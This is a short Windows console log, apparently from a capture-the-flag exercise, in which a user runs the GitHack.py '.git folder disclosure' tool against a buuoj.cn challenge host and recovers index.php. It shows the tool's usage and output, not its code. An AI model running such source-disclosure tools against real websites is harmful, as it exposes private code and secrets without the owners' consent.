 C:\Users\zhang\OneDrive - st.gxu.edu.cn\文档\BOX\web\GitHack-master>python2 GitHack.py
A `.git` folder disclosure exploit. By LiJieJie
Usage: GitHack.py http://www.target.com/.git/
bug-report: my[at]lijiejie.com (http://www.lijiejie.com)
C:\Users\zhang\OneDrive - st.gxu.edu.cn\文档\BOX\web\GitHack-master>python2 GitHack.py http://f7045bc0-7e0b-4c3d-b182-08
620951dae6.node3.buuoj.cn/.git/
[+] Download and parse index file ...
index.php
[OK] index.php